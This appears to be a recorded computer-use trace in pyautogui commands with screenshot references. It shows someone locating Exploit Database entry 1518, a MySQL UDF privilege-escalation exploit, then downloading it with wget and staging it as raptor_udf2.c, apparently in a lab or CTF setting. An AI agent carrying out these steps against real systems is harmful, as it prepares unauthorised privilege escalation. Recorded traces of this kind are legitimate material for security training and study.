
# Open the Exploit Database result in a new tab and close the Rapid7 page
pyautogui.rightClick(219, 114)

pyautogui.click(220, 122)

pyautogui.click(219, 113)

# Scroll exploit 1518's page down to the Usage block with the compile and MySQL commands
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(487, 375)

pyautogui.moveTo(173, 417)

pyautogui.moveTo(274, 368)

pyautogui.scroll(-3)

# Copy the download link of exploit 1518 from its page header
pyautogui.rightClick(394, 128)

pyautogui.moveTo(13, 77)

pyautogui.write('https://www.exploit-db.com/download/1518')

pyautogui.press('ctrl+c')

# Download exploit 1518 locally with wget and make a service folder
pyautogui.write('wget')

pyautogui.write('https://www.exploit-db.com/download/1518')

pyautogui.write('mkdir')

pyautogui.write('serc')
pyautogui.write('mv')

# Move 1518 into service/ and rename it raptor_udf2.c
pyautogui.write('1')

pyautogui.write('518 service/')
pyautogui.write('cd service/')

pyautogui.moveTo(606, 334)
